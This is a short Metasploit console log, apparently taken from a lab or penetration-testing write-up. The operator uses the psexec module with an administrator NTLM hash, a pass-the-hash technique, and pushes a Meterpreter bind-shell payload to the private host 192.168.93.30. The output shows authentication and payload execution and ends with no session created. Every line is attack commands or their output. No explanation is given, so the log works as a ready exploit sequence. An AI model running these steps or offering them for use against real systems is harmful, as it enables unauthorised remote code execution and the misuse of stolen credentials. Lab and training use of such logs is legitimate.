 msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec
SMBPass => aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) >
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploit completed, but no session was created.